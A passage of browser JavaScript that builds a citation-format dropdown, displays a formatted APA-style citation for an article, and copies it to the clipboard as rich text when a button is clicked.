  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});